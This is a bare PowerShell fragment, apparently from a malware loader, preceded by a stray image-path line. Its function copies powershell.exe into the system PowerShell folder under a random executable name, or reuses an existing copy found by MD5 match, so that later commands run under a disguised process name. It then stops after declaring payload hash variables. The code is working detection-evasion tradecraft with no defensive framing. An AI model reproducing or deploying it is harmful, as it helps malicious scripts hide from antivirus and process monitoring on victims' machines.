 function getrname(){
$rpath="C:\Windows\System32\Windowspowershell\V1.0"
$enames = gci "$rpath\*" -Include *.exe -Exclude powershell.exe|foreach{$_.name}
$tmd5 = gmd5 ([IO.File]::ReadAllBytes("$rpath\powershell.exe"))
foreach($ename in $enames){
$md5_=gmd5 ([IO.File]::ReadAllBytes("$rpath\$ename"))
if($tmd5 -eq $md5_){
return $ename
}
}
$ename=-join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6)) + ".exe"
copy-item "$rpath\powershell.exe" "$rpath\$ename"|out-null
if(!(test-path "$rpath\$ename")){$ename="powershell.exe"}
return $ename
}
$rename=getrname
$lifmd5,$lmmd5,$lkrmd5="","",""